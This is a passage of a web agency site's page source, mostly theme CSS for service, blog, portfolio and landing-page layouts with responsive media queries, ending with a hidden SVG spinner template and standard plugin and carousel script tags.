	background-color: #d60420;
}
body .header-dynamic-typo.light-typo .menu-optional a.number {
    color: black !important;
}
.header-wrap button.search-global {
    display: none !important;
}
.notification .alert button.icon-button {
    background:transparent;
    color: #000;
}

/************************
 			Single portfolio page 
************************/
.external-btn-wy{
    padding: 10px;
    display: inline-block;
}
.external-btn-wya.button {
    margin-top: 0px !important;
}
.external-btn-wy.first-left-btn-wy {
    padding-left: 0px;
}
/************************
 			New services page 
************************/
.black-color {
		color:#000;
}
.hire-process-box-wy>.elementor-container {
    gap: 20px;
		flex-wrap: nowrap;
}
.hire-process-box-wy .elementor-column>.elementor-widget-wrap {
    border-radius: 4.972px;
    border: 0.994px solid rgba(0, 0, 0, 0.24);
    background: #FFF;
    padding: 40px 25px;
    transition: 0.5s all ease-in-out;
    cursor:pointer;
}
.hire-process-box-wy .elementor-column:hover>.elementor-widget-wrap {
    background: #ed1b23;
}
.hire-process-box-wy .elementor-column :is(.elementor-icon, .elementor-icon-box-title, .elementor-icon-box-description){
    transition: 0.5s all ease-in-out;
}
.hire-process-box-wy .elementor-column:hover .elementor-icon{
    filter: brightness(0) invert(1);
}
.hire-process-box-wy .elementor-column:hover .elementor-icon-box-title,.hire-process-box-wy .elementor-column:hover .elementor-icon-box-description {
    color:#fff;
}
.services-solution-tab-wy .elementor-tabs-wrapper {
    border-bottom: 2px solid #CDCDCD;
    max-width: fit-content;
		overflow: inherit !important;
		margin: 0 auto;
}
.services-solution-tab-wy .elementor-tab-title.elementor-active:before{
    content:"";
    border-bottom: 3px solid red !important;
    position: absolute;
    width: 100% !important;
    bottom: -2px !important;
    z-index: 99;
    left: 50%;
    transform: translateX(-50%);
}

.services-solution-tab-wy .e-n-tabs-heading:before {
    content: "";
    border-bottom: 3px solid #CDCDCD;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: 0;
    z-index: 0;
}
.services-solution-tab-wy .e-n-tabs-heading {
    position: relative;
    max-width: fit-content;
    margin: 0 auto;
}
/* .faqs-services-section-wy>.elementor-container{
    max-width: 850px !IMPORTANT;
} */
.faqs-services-section-wy .elementor-tab-content {
    border-top: 0px !important;
    padding-top: 0px !important;
}
.faqs-services-section-wy .elementor-tab-content p {
    margin-top: 0;
    margin-bottom: 0;
}
.faqs-services-section-wy .elementor-tab-title {
    padding-top: 20px !IMPORTANT;
    padding-bottom: 20px !important;
}
.faqs-services-section-wy .elementor-accordion-item {
    margin-bottom: 10px;
    border: 1px solid #d5d8dc !important;
		background: #fde9e9eb;
}
.faqs-services-section-wy .elementor-accordion-item:has(.elementor-active) {
    background: #fff;
}
.faqs-services-section-wy .elementor-accordion-icon i {
    border: 1px solid;
    border-radius: 50%;
    height: 22px;
    width: 22px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.faqs-services-section-wy a.elementor-accordion-title {
    background-image: none !important;
}

.services-blog-card-wy .elementor.swiper-slide {
    margin-left: 0px !important;
}
.portfolio-carousel-wy .elementor.swiper-slide {
    margin-left: 0px !important;
}
.portfolio-carousel-wy .elementor-swiper-button-prev,.portfolio-carousel-wy .elementor-swiper-button-next {
    display: none !important;
}
:is(.previous-slide-wy,.next-slide-wy) a.elementor-button {
    background-image: none !important;
}
.post-content-wy .elementor-widget-container {
    display: -webkit-box;
    -webkit-line-clamp: 4; /* Number of lines to show */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
/************************
 			Sigle blog page
************************/
.blog-content-wy h2 {
    font-size: 26px;
    padding-top: 10px;
    font-weight: 700;
		line-height: 1.4;
}
.blog-content-wy a {
    color: #ED1C24;
}
.blog-content-wy h3 {
    font-size: 20px;
    font-weight: 700;
}
.blog-content-wy h4 {
    font-size: 18px;
}
/* 	about team */
.about-team-wy .team-member {
    border: 1px solid #000;
}
.about-team-wy .card-details {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.about-team-wy .overlay-details.-fade-up.dark-scheme {
    display: none;
}
/* single blog page	 */
.profile-in-banner img {
    border-radius: 50%;
}
.avatar-blog-image img {
    border-radius: 50%;
    box-shadow: -35px 0px 0px 5px #FFE4E4;
}
.avatar-blog-image {
    padding-left: 35px;
}	
.user-social-link-wy .elementor-social-icons-wrapper.elementor-grid {
    display: flex;
    column-gap: 10px;
}
.user-social-link-wy a.elementor-icon.elementor-social-icon {
    border-radius: 50%;
    font-size: 20px !important;
    padding: 9px;
    color: #fff;
    background-color: #ff2e00;
}
.user-social-link-wy .elementor-social-icon-linkedin{
    background-color: #0077b5 !important;
}
.user-social-link-wy  .elementor-social-icon-twitter {
    background-color: #1da1f2 !important;
}	
.box-bg-wy {
    background: #ed1b232b;
    padding: 15px;
    border: 5px solid #f020286b;
}	
ul.blog-check-list {
    background: #ed1b232b;
    padding: 20px 20px 20px 40px;
    list-style: none;
    border: 5px solid #f020286b;
}
ul.blog-check-list li{
    position: relative;
}
ul.blog-check-list li:before {
    position: absolute;
    content: "";
    background-image: var(--wpr-bg-d2624b62-0fab-4c3b-800b-f356320164ee);
    width: 20px;
    height: 18px;
    background-repeat: no-repeat;
    left: -26px;
    top: 5px;
    background-size: cover;
}
ul.checkbox-wy li:before {
    position: absolute;
    content: "";
    background-image: var(--wpr-bg-ab5efe34-2d18-48b3-9f3f-38ab9e3f30fe);
    width: 20px;
    height: 18px;
    background-repeat: no-repeat;
    left: -26px;
    top: 5px;
    background-size: cover;
}
ul.checkbox-wy li {
    position: relative;
}
ul.checkbox-wy {
    list-style: none;
}
.table-padding-wy ul {
    margin-bottom: 0px;
    margin-top: 0px !important;
}
/* props and cons column	 */
.props-cons-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    margin: 30px 0px;
}
.props-col-wy {
    background-color: #ED1C24;
    color: #fff;
    padding: 30px;
}
.cons-col-wy {
    background-color: #dedede;
    padding: 30px;
}
.procons-number li::before{
    font-size: 0px !important;
    visibility: hidden;
}
.props-col-wy h3 {
    color: #fff;
}
.props-cons-row b {
    font-size: 30px;
}
.props-cons-row h4{
		font-weight:700;
}
.props-col-wy	h4{
		color: #fff;
}
.props-cons-row li{
    position:relative;
}
.props-cons-row ul {
    list-style:none !important;
    padding-left: 25px;
}
.props-col-wy li:before {
    position: absolute;
    content: "\2713";
    color: #fff !important;
    left: -25px;
}
.cons-col-wy li:before {
    content: "\2715";
    position: absolute;
    color: #161519 !important;
    left: -25px;
}
/* 	code */
.code-blog-wy {
    background-color: #000;
    color: #b9b7b7;
    padding: 20px;
    border-radius: 6px;
    border-top: 30px solid #343541;
}
/* accordian section	 */
.accordian-section-heading h2 {
		font-size: 26px;
    font-weight: 700;
    line-height: 1.4;
}
.accordian-section-heading {
    padding-bottom: 20px;
}
.accordion {
  width: 100%;
}
.accordion-item {
  margin-bottom: 10px;
}
.accordion-header {
  background-color: transparent;
  border: 1px solid #ff00009c;
  padding: 10px 20px;
  cursor: pointer;
}
.accordion-item.active .accordion-header {
  background-color: #ED1C24;
}
.accordion-item.active .accordion-header h4{
  color: white;
}
.accordion-header h4 {
  padding: 0;
  color: #000;
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}
.accordion-item.active .accordion-header h3 {
  color: #fff;
}
.accordion-content {
  padding: 10px 20px;
  display: none;
  background-color: #F9FBFF;
  border: 1px solid #ff00009c;
  color: #000;
}
.accordion-item.active .accordion-content {
  display: block;
}
/* 	table heading background */
.table-head-blog {
    background: #e1e1e1;
}
/* related card	 */
.blog-article_related {
    background-color: #ffe4e47d;
    border-radius: 4px;
    margin-bottom: 50px;
    margin-top: 50px;
    overflow: hidden;
    padding: 30px 30px;
    position: relative;
}
.blog-article_related:before {
    background: #ED1C24;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 5px;
}
.blog-article_related a {
    color: #000 !important;
    font-size: 18px;
    font-weight: 600;
}
.blog-article_related a:hover {
    color: #ED1C24 !important;
}
.blog-article_related strong {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 6px;
}
.article_image_related {
    padding-left: 60px;
    position: relative;
}
.article_image_related:before {
    content: "";
    background-image: var(--wpr-bg-4a520d38-2492-4e45-b49b-459d8b36d5ed);
    display: block;
    height: 24px;
    position: absolute;
    top: 22px;
    width: 24px;
    background-size: contain;
    left: 10px;
    z-index: 1;
}
.article_image_related:after {
    background-color: #ed1c24;
    border-radius: 50%;
    content: "";
    display: block;
    height: 44px;
    left: 0px;
    position: absolute;
    top: 12px;
    width: 44px;
}
/*====================== end ======================*/
.category-wy h5 {
    display: none;
}
.category-wy ul {
    list-style: none;
    padding-left: 0;
}
	
.techonlogy-wy .tabs-content {
    max-width: 710px;
    margin: 0 auto;
}
.techonlogy-wy li.tabs-nav-link {
    padding: 10px 12px;
}
/* Forms Styling */
form#gform_4 {
    position: relative;
}
#gform_submit_button_4 {
    position: absolute;
    top: 9px;
    right: 0px;
    background-color: transparent;
    color: black;
    font-weight: 600;
}
.single-post .parallax-bg.bg-image{
	background-blend-mode: overlay;
	background-color: #0000004a;
}
.single-post td {
    border: 1px solid black !important;
    padding: 4px 12px !important;
}
.checkbox legend, .email-fld label, .gfield_validation_message{
	display:none !important;
}
#gform_submit_button_4:focus{
	margin-bottom: 8px;
  -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
input#gform_submit_button_4:active{
	  -webkit-box-shadow: none !important;
    box-shadow: none !important;
} 
.gform_wrapper.gravity-theme .gfield_error label, .gform_wrapper.gravity-theme .gform_validation_errors>h2{
	color:#ed1b23 !important
}
.gform_wrapper.gravity-theme .gfield_error [aria-invalid=true], .gform_wrapper.gravity-theme .gform_validation_errors{
	border: 1px solid #ed1b23 !important;
}
.awr-para p {
    margin: 12px 0px 10px 0px !Important;
}
.single-post .page-headline .holder {
    min-height: 460px;
    display: flex;
    align-items: center;
}
/* .single-ohio_portfolio .page-container.bottom-offset .vc_row {
    display: flex;
} */
.single-ohio_portfolio .page-container.bottom-offset .project-content.-sticky-block {
    margin-top: 0px !important;
}
.single-ohio_portfolio .page-container.bottom-offset .project-content:not(.-with-slider) .holder {
    padding-top: 2rem;
    padding-bottom: 0rem;
}
.single-ohio_portfolio .vc_col-md-6.project-gallery {
    align-self: center;
}	
input#input_1_1_6,input#input_1_1_3 {
    font-size: 16px !important;
}
div#field_1_14 span.gfield_fileupload_percent {
    display: none;
}
.single-post .icon-button {
    background-color: #f3f3f3 !Important;
}		
.home-services-cards .image-holder img {
    border-radius: 18px;
	  object-fit:cover;
}
body .header .nav .current-menu-item > a {
    color: #ed1b23 !important;
}
.hamburger-nav-holder .sub-menu a.sub-menu-link {
        font-size: 4vh;
}
.black-bg-btn a.button{
    border: 1px solid #ed1b23;
}
.black-bg-btn a.button:hover{
    border-color: #fff;
}
.elementor-main-swiper .swiper-pagination {
    z-index: 1;
}
.single-ohio_portfolio h6.title {
    font-weight:700;
}
div#gform_preview_1_14 .ginput_preview {
    display: flex;
}
#gform_wrapper_1 .medium:hover::before
{
    background-color: #050505;
}
#gform_wrapper_1 .gform_footer.top_label .gform_button.button:hover {
    background: #000000;
}
.single-ohio_portfolio .project-page .share-bar.-vertical .social-networks.-small{
		background-color:transparent !Important;
		border-radius: 50px !important;
}
.single-ohio_portfolio .project-page .share-bar.-vertical {
    border: 1px solid black;
    border-radius: 10px;
	  background-color: white;
}	
.servc-hding-hide {
    margin-bottom: 0px !important;
}	
.inner-servc-sec ul {
    padding-left: 1.3rem;
}
.page-id-17702 .image-holder {
    padding-bottom: 90% !important;
}	
.header-wrap i.icon {
    color: #000;
}	
input#choice_4_3_1 {
		vertical-align: top;
		margin-top: 2px;
}
/***********************
 *    Landing Page
 ***********************/
.landing-form-wy .ginput_container input {
		background-color: transparent;
		border-bottom: 1px solid #808080;
		border-radius: 0px;
		font-size: 18px !important;
}
.landing-form-wy .gform_button.button {
    background-color: black;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    padding: 10px 40px;
}
.landing-form-wy h2.gform_title {
    font-size: 30px;
}
.app-experience-card-wy .icon-group>svg {
    max-height: 42px;
}
.four-cards-wy .elementor-column>.elementor-widget-wrap {
    padding: 50px 30px 30px 30px;
    border: 1px solid #00000040;
}
.four-cards-wy .elementor-column>.elementor-widget-wrap:hover {
    background-color:#FF0000;
    border: 1px solid #ff0000;
}
.four-cards-wy .elementor-column {
    padding: 10px 10px;
}
.four-cards-wy .elementor-column>.elementor-widget-wrap:hover figure.elementor-image-box-img,.four-cards-wy .elementor-column>.elementor-widget-wrap:hover .elementor-icon svg{
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.four-cards-wy .elementor-column>.elementor-widget-wrap:hover h3 {
    color:#fff;
}
.four-cards-wy .elementor-column>.elementor-widget-wrap:hover p {
    color:#fff;
}
.four-cards-wy .elementor-column>.elementor-widget-wrap:hover .elementor-button-icon i{
    color:#fff;
}
.logo-carousel-wy .elementor-swiper-button i {
    background: red;
    color: #fff;
    padding: 15px 15px;
    border-radius: 50%;
}
.logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-prev {
    margin-left: -40px;
}
.logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-next {
    margin-right: -44px;
}
/*************************************************************
 * 
 *    									Media Query 	
 *  
**************************************************************/

/* starts 1920 to 1680	 */
@media only screen and (max-width: 1920px) and (min-width: 1680px){
	.single-ohio_portfolio .project-page .share-bar.-vertical {
			top: -2px;
			left: -45px;
			margin-top: 0px !important;
	}	
	.home-services-cards .overlay-details {
			justify-content: flex-start !IMPORTANT;
	}
	.home-services-cards h3.title {
			margin-bottom: 15px;
	}
	.home-services-cards .image-holder img {
			border-radius: 18px;
			min-height: 300px !important;
	}
	
}	
/* ends 1920 to 1680	 */
@media only screen and (max-width: 1600px) and (min-width:1450px) {
	#block-chain-logos {
		margin-top: -110px;
	}
}
/* starts 1536 to 1366	 */
@media only screen and (max-width: 1536px) and (min-width: 1366px){
		.single-ohio_portfolio .project-page .share-bar.-vertical {
    top: -2px;
    left: -45px;
	}

	.home-services-cards .image-holder img {
			height: 315px;
	}
	.single-post .page-headline>a>.icon-button {
			background-color: #f3f3f3 !Important;
			top: 13px;
	}
	.single-post .page-headline .title {
			line-height: 74px;
	}	
	
}	

/* starts  1366 to 1320 screens	 */
@media only screen and (max-width: 1366px) and (min-width: 1320px){
	.para-text-services p {
			min-height: 105px !IMPORTANT;
	}
	.home-services-cards .image-holder img {
			height: 375px;
	}
	.home-services-cards .overlay-details {
			justify-content: flex-start !IMPORTANT;
	}
	.home-services-cards h3.title {
			margin-bottom: 15px;
	}	
}		
	
/* end only 1366 screen	 */
@media (max-width: 1300px)  {
	.logo-carousel-wy .elementor-swiper-button i {
			padding: 8px 8px;
	}
	.logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-next {
			margin-right: -20px;
	}
	.logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-prev {
			margin-left: -20px;
	}	
}
@media (max-width:1200px){
    .logo-carousel-wy .elementor-swiper-button i {
        background: red;
        color: #fff;
        padding: 5px 5px;
        border-radius: 50%;
    }
    .logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-prev {
        margin-left: 0px;
    }
    .logo-carousel-wy .elementor-swiper-button.elementor-swiper-button-next {
        margin-right: 0px;
    }
		.services-solution-wy .elementor-widget-tabs .elementor-tab-desktop-title {
				position: relative;
				padding: 20px 15px
		}
}
/* start 1080 to 1024	 */	
@media screen and (max-width: 1080px) and (min-width: 1025px){
	.home-services-cards .image-holder {
			padding-bottom: 30px !Important;
	}
.ios-carousel-new .elementor-swiper-button-next {
    right: 3% !important;
}
}
@media only screen and (max-width: 1080px) and (min-width: 1024px)  {
	.grid_13 .grid-item.vc_col-lg-12 .-layout13 .card-image {
			min-width: -webkit-calc(((100% / 4) * 2) - 1.25rem);
			min-width: calc(((100% / 4) * 2) - 1.25rem);
			width: -webkit-calc(((100% / 4) * 2) - 1.25rem);
			width: calc(((100% / 4) * 2) - 1.25rem);
	}
	.awr-para p {
			margin: 25px 0px 10px 0px !Important;
	}
	.home-services-cards .image-holder img {
			min-height: 370px;
	}
	.home-services-cards .overlay-details {
    justify-content: flex-start !important;
	}
	.home-services-cards p {
    margin-top: 10px !important;
	}
	.our-work-sec {
    padding: 10px 20px 10px 20px !important;
	}
	.recent-work-sec {
    padding: 0px 20px !important;
	}
	.expertise-sec {
    padding: 10px 20px 50px 20px !important;
	}
	.collabs-bases-sec {
    padding: 50px 20px !important;
	}
	.discover-power-sec {
    padding: 0px 20px !IMPORTANT;
	}
	.cus-hp-blog {
    padding: 0px 20px !important;
	}

	.get-in-touch-sec{
		padding: 0px 20px !important;
	}
	.home-inner-sec {
    padding: 0px 30px !important;
	}
		.services-spacers {
			display: none;
	}
		.collabs-inn-imgs img {
			padding: 12px 0px;
	}
	.creat-stud-mid-col {
			width: 2% !important;
	}
	.servc-main-sec {
			height: unset !important;
	}	
	.spacer1-servc {
			height: 18vh;
	}

	.spacer2-servc {
			height: 11vh;
	}
	.single-ohio_portfolio .project-page .share-bar.-vertical {
			top: 0px;
			left: -14px;
	}	
		.single-ohio_portfolio .project-page .share-bar.-vertical .social-networks.-small {
			background-color: white !Important;
	}
	.members-box-cols .elementor-widget-wrap.elementor-element-populated.lazyloaded {
			min-height: 460px;
			background: white;
	}	
	.para-text-services p {
			min-height: 140px;
	}	
	.upper-para-lm p {
			min-height: 103px;
	}
	.revo-quo-btn .ohio-widget-holder.-right {
			text-align: end;
	}
	.project-page .first-image {
			padding: 0px 30px;
	}	
	.single-post .page-headline .title {
			line-height: 59px;
	}	
	.single-post .share-bar.-vertical {
			transform: translateX(0%) !important;
			width: fit-content;
			margin-top: 0px !important;
	}
	.single-post .social-networks.-small {
			flex-direction: row !important;
	}
}
	
/* end 1080 to 1024	 */
@media (max-width:1080px){
	.home-main-sec {
			background: #fdebeb;
			background-blend-mode: overlay;
	}
}
@media (max-width:1024px){
	.header:not(.-mobile) .menu > .nav-item > a {
			padding: 0 1vw !important;
	}
	.para-text-services p {
			min-height: 140px;
	}
	.single-post .page-headline .holder {
			min-height: 100%;
	}
.ios-carousel-new .elementor-swiper-button-next {
    right: 2% !important;
}
}

@media only screen and (max-width: 820px) and (min-width: 768px){
.slider-cat .e-con-inner {
    display: flex;
    flex-wrap: wrap !important;
}
section#portfolio-carousel {
    background: none;
}
.ios-carousel-new .swiper-pagination-horizontal {
    top: unset !important;
    left: 50% !important;
}.ios-carousel-new .elementor-swiper-button-prev {
    left: 43% !important;
	top: 95% !important;}
.ios-carousel-new .elementor-swiper-button-prev ,.ios-carousel-new .elementor-swiper-button-next{
    color: #FF0000 !important;
}
.ios-carousel-new .elementor-swiper-button-next {
    
	top: 95% !important;
	right: 38% !important;
}
	.about-team-wy>.elementor-container>.elementor-column
	{
			width: 50%;
	}
.skills-drive .elementor-shape-circle {
    margin-top: -15%;
}
	.single-ohio_portfolio .project-page .share-bar.-vertical {
			top: 62px;
			right: 60px !Important;	
	 }
	.single-ohio_portfolio .project-page .share-bar.-vertical .social-networks.-small {
			background-color: white !Important;
	}
	.jobs-mainsec {
			padding: 70px 30px !important;
	}
	.members-box-cols .elementor-widget-wrap.elementor-element-populated.lazyloaded {
			min-height: 330px;
	}
	.members-box-cols p {
			min-height: 55px;
	}
	.creat-stud-mid-col {
			width: 1% !important;
	}	
	.spacer-fusing {
			--spacer-size: 0px !important;
	}
	.abt-cont-btn .ohio-widget-holder.-right {
			text-align: right;
	}
	input#choice_4_3_1 {
			margin-top: 3px;
	}	
	.vc_col-md-3.vc_col-sm-6.widgets-column {
			margin-bottom: 10px !important;
	}	
	.widgets.vc_row {
			padding-bottom: 10px;
			padding-top: 40px;
	}
	.pioneers-in-software h2.title {
			font-size: 29px;
			line-height: 34px !important;
	}	
	.upper-para-text-services p {
			min-height: 158px;
	}	
	.wb-app p {
			min-height: 180px;
	}
	.btn-proj .ohio-widget-holder.-right {
			text-align: end;
	}
		header#masthead i.icon {
			color: #000;
	}
	.list-ux-ui li.elementor-icon-list-item {
			align-items: flex-start !important;
	}	
	.list-ux-ui span.elementor-icon-list-icon {
			margin-top: 7px;
	}
	.creat-last-col {
			width: 40% !important;
	}	
	.fusing-tech .elementor-container.elementor-column-gap-no {
			margin: 0px !IMPORTANT;
	}	
	.home-services-cards .image-holder img {
			height: 285px;
	}
	.home-services-cards h3.title {
			font-size: 18px !IMPORTANT;
			margin: 5px 0px 10px 0px;
	}
	.overlay-details {
			justify-content: flex-start !important;
	}
	.jout-pos .ohio-widget-holder.-right {
			text-align: end;
	}	
	.get-a-quote-templates .ohio-widget-holder.-right {
			text-align: end;
	}	
	.revo-quo-btn .ohio-widget-holder.-right {
			text-align: end;
	}	
	.project-page .first-image {
			padding: 0px 30px;
	}	
	.ohio_portfolio:last-child .portfolio-repeater{
			margin-bottom:0px !important
	}
	.ohio-widget-holder.-right {
			text-align: end;
	}	

	.home-main-head h1.title {
			font-size: 46px !important;
	}
	.home-sec-head span.dynamic {
			font-size: 46px !important;
	}
	input#gform_submit_button_1 {
			width: 22% !important;
	}
	.main-sec-col2 {
			width: 52% !important;
	}
/* 	.main-sec-col4 {
			width: 74% !important;
	} */
	.servc-col1,.servc-col2,.servc-col3,.servc-col4{
			width: 50% !important;
			margin-bottom: 20px !important;
	}
	.mk-project-details .portfolio-item-wrap.masonry-block.grid-item.ohio-project-item.ohio-filter-project-42a1eedb799ebf7aa78f8d254e445ef5.vc_col-lg-12.vc_col-md-12.vc_col-xs-12 {
			padding: 20px 20px !important;
	}

	.mk-project-details .portfolio-item-wrap.masonry-block.grid-item.ohio-project-item.ohio-filter-project-42a1eedb799ebf7aa78f8d254e445ef5.vc_col-lg-12.vc_col-md-12.vc_col-xs-12:first-child{
		padding-top: 50px !important;
	}	
	section.elementor-section.elementor-section-boxed>div.elementor-container {
			max-width: 770px!important;
	}	
	.fusing-art-col {
			width: 100% !Important;
	}
	.awr-para br {
			display: none;
	}	
	.inner-post-spacer {
			--spacer-size: 0vh !important;
	}	
	#secondary form.search.search-form {
			width: 60%;
	}	
	.single-post .entry-content {
			margin-bottom: -40px !important;
	}	
	.page-sidebar section#categories-3 {
			margin: 30px 0px 40px 0px;
	}	
	.single-post .sticky-nav-holder {
			margin-bottom: 40px;
	}
	.single-post .page-headline .title {
			line-height: 58px;
	}
	section#portfolio.app-portfolio-1 {
			background-position: 420px 0px;
	}
	.app-portfolio-3 {
			background-position: 420px 0px !important;
	}
	.awr-para p {
			margin: 27px 0px 0px 0px !Important;
	}	
	.services-solution-wy .elementor-tabs-wrapper {
			display: flex;
			flex-wrap: wrap;
	}
		
}
	
/* end 810 to 768	 */
@media (max-width:820px){
	.single-ohio_portfolio .page-container.bottom-offset  .vc_row {
			display: flex;
			flex-direction: column;
	}	
	.mobile-overlay .copyright {
			display: none;
	}
.col-text {
    order: 2;
}
	.header .header-wrap .mobile-overlay button.search-global {
			display: none !important;
	}
	.four-cards-wy .elementor-column>.elementor-widget-wrap {
        padding: 20px 10px 10px 10px;
    }
	.batch-testimonial-section>.elementor-container {
			display: flex;
			flex-direction: column;
	}
	.batch-testimonial-section>.elementor-container>.elementor-column
	{
			width:100%;
	}
	.hire-process-box-wy .elementor-column>.elementor-widget-wrap {
			padding: 20px 15px;
	}
}
/*  mobile  */
@media (max-width:767px){
section#portfolio-carousel {
    background: none;
}
.ios-carousel-new .elementor-swiper-button-prev ,.ios-carousel-new .elementor-swiper-button-next{
    color: #FF0000 !important;
}
.ios-carousel-new .elementor-swiper-button-prev {
    left: 37% !important;
    top: -5% !important;
}
    .ios-carousel-new .elementor-swiper-button-next {
        right: 42% !important;
        top: -5% !important;
    }
    .ios-carousel-new .elementor-swiper-button-next {
        right: 37% !important;
        top: -5% !important;
    }
.ios-carousel-new .swiper-pagination-horizontal {
    top: -2% !important;
    left: 45% !important;
}
/* 	.inq-1 .elementor-icon.elementor-animation-:after{
		content:"" !important;
	} */
	 .four-cards-wy .elementor-column>.elementor-widget-wrap {
			padding: 20px 20px 15px 20px;
	 }
	 .single-ohio_portfolio .project-page .share-bar.-vertical {
			top: 15px;
	 }
		.single-ohio_portfolio .project-page .share-bar.-vertical .social-networks.-small {
				background-color: white !Important;
		}
			.page-id-17702 span.name {
			padding: 4px 0px;
	 }
		.awr-para br {
			display: none;
	 }
		#gform_submit_button_4 {
			bottom: 118px;
	}
		input#choice_4_3_1 {
			margin-top: 4px;
	}
	.expertise-sec .overlay-details {
			justify-content: start !important;
	}
	.expertise-sec p {
			margin-top: 20px !Important;
	}	
	.home-services-cards .image-holder img {
			height: 260px;
	}	
	.services-app-br h4.elementor-icon-box-title span br {
			display: none;
	}
	.tech-stack-sv .stack-row button.filter-button {
			padding: 5px;
			font-size: 18px;
	}
	.para-text-services p {
			min-height: unset;
	}	
	.wp-servc-head h2.title {
			margin: 0px 10px;
	}
		.wp-servc-head .subtitle{
			margin: 0px 10px;
	}
	.tech-stck .stack-row button.filter-button {
			padding: 10px;
			margin: 10px;
	}	
	a.sales-ftr {
			content: "";
			display: block;
			margin: 0;
			padding: 0;
			clear: both;
	}	
	.project-page .vc_col-md-6.project-content.-sticky-block {
			padding-bottom: 5px;
	}
	.testimonials-mk .subtitle {
			margin: 0px 34px;
	}
	.testimonials-mk h2.title {
			margin: 0px 34px;
	}	
	.stack-row button.filter-button {
			padding: 10px;
	}
	.ohio_portfolio:last-child .portfolio-repeater{
	margin-bottom:0px !important;
	}
	input#input_1_5 {
			font-size: 12px !important;
	}	
	div#page input#gform_submit_button_1 {
			width: 40% !important;
			padding: 7px 22px !important;
	}	
	.site-footer .widgets.vc_row {
			padding-bottom: 0px;
	}	
	.site-footer-copyright .vc_col-md-12 .holder {
			margin-top: -20px;
	}	
	.team-pg .elementor-widget-wrap.elementor-element-populated.lazyloaded {
			min-height: 420px;
	}	
	.page-id-226042 .elementor-container.elementor-column-gap-wide {
			margin-left: 0px !important;
			margin-right: 0px !important;
	}	
	.awr-para br {
			display: none;
	}	
	.stack-row {
			justify-content: space-around;  
	}
	.animated-holder h1.title {
			font-size: 26px;
			line-height: 36px;
	}
	.share-bar.-vertical {
			margin-bottom: 15px;
	}	
	div#primary h2 {
			font-size: 22px;
			line-height: 32px;
	}
	div#primary h3 {
			font-size: 20px;
			line-height: 30px;
	}	
	.single-post .entry-content {
			margin-bottom: -40px !important;
	}	
	.page-sidebar section#categories-3 {
			margin: 30px 0px 40px 0px;
	}	
	.single-post .sticky-nav-holder {
			margin-bottom: 40px;
	}	
	.inner-post-spacer {
			height: 5px !important;
	}	

	.single-post div#scroll-content {
			padding: 30px 30px;
	}	
		.blog-table-div {
			overflow-x: auto;
	}
		.blog-table-div table {
			width: 600px;
			overflow-x: scroll;
	}
	.single-post .parallax-bg.bg-image {
			background-color: #00000094;
	}
	.single-ohio_portfolio .project-gallery {
			padding-left: 1.25rem !important;
			padding-right: 1.25rem !important;
	}
	.hire-process-box-wy>.elementor-container {
			flex-wrap: wrap;
			flex-direction: column;
	}
	.services-solution-tab-wy .elementor-tab-title.elementor-active:before {
			display: none;
	}
	.services-solution-wy .e-n-tab-title {
			max-width: fit-content !important;
			margin: 0 auto !important;
	}
	.services-solution-wy .e-n-tabs-heading:before {
			border-bottom: 0px;
	}
	.header.-mobile:not(.without-mobile-search) .search-global {
			display: none !important;
	}
	.props-cons-row {
     grid-template-columns: 1fr;
	}
	.accordian-section-heading h2 {
		font-size: 20px;
	}
	.blog-content-wy h2 {
    font-size: 20px;
	}
	.blog-content-wy h3 {
			font-size: 18px;
	}
	.blog-content-wy {
    font-size: 14px;
	}
}
</style>
<div data-rocket-location-hash="facc40492cff2ec30d769c8ceb70072f" id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		

<script data-minify="1" src="https://canadian.agency/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=1769110246" data-rocket-defer defer></script>

